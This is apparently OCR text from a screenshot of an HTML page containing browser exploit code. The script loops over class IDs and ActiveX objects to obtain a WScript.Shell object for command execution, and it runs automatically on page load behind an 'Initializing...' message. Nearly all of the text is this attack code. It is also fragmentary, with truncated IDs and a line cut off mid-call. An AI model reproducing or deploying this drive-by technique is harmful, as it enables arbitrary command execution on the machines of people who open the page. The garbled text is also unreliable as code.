
'{
639F725F-1B2D-4831-A9FD-874847682010
'{
BA018599-1DB3-44f9-83B4-461454C84BF8
}
'{
D0C07D56-7C69-43F1-B4A0-25F5A11FAB1
'{
E8CCCDDF-CA28-496b-B050-6C07C96247
while (t[i]) {
var a = null;
if (t[i].substring(0,1) == '{') {
a = document.createElement("object");
a.setAttribute("classid", "clsid:" + t[i].substring(1
} else {
try { a = new ActiveXObject(t[i]); } catch(e){}
}
if (a) {
try {
var b = CreateO(a, "WScript.Shell");
if (b) {
Log('Loaded ' + t[i]);
Go(a);
return(0);
}
} catch(e){}
}
i++;
}
Log('Exploit failed.');
}
</script>
</head>
<body onload='Exploit()'>
<p>Initializing...</p>
</body>
</html>